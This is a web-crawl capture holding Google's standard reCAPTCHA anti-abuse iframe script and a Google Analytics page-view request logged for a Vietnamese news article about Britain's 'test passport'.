<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RibUbUpmTYAJzEgSzAM6Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993754622');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1841031692&t=pageview&_s=1&dl=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&ul=en-us%40posix&dt=%E2%80%98H%E1%BB%99%20chi%E1%BA%BFu%20x%C3%A9t%20nghi%E1%BB%87m%E2%80%99%20c%E1%BB%A7a%20Anh%20%C4%91%C6%B0%E1%BB%A3c%20s%E1%BB%AD%20d%E1%BB%A5ng%20ph%E1%BB%95%20bi%E1%BA%BFn%20%7C%20Tin%20t%E1%BB%A9c%20ng%C6%B0%E1%BB%9Di%20Vi%E1%BB%87t%20%C4%90%C3%A0i%20B%E1%BA%AFc%2C%20%C4%90%C3%A0i%20Loan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=477177792&gjid=1616675618&cid=1306503064.1768993751&tid=UA-144195120-1&_gid=639808875.1768993751&_r=1&_slc=1&z=284681669
body_size: -449
content:
2,cG-JWTKSZK1P6